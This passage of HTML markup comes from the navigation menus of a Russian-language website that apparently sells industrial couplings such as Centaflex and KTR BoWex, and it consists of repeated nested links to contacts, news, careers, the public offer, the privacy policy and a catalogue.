													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
						</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/contacts/" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Контакты								</div>
							</a>
								<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
						</div>
										<div class="menu-item menu-item-default menu-item-more intec-cl-background-light-hover intec-cl-border-light menu-item-border" data-role="more">
						<a class="menu-item-text">
							<div class="intec-aligner"></div>
							<div class="menu-item-text-wrapper ">...</div>
						</a>
							<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/">					Каталог					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centa_cf_a/">					Муфты Centaflex CF-A					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_cf_h/">					Муфты Centaflex CF-H					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_x/">					Муфты Centaflex CF-X					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_k/">					Муфты Centaflex CF-K					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_ktr_bowex/">					 Муфты KTR BoWex					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/mufty_hitachi/">					Муфты Hitachi					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
